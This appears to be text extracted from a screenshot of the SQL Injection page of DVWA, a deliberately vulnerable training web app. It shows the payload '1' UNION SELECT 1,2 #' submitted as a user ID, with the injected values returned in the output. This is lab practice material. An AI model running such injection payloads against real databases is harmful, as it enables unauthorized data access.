 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1,2 #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2 #
First name: 1
Surname: 2